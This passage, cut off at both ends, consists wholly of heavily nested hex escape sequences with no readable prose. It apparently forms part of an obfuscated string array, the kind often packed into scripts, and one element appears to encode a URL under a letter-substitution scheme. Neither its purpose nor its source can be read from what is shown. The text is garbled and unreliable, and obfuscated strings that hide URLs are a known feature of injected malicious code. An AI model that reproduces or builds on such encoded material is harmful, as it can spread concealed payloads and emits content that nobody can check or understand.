5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x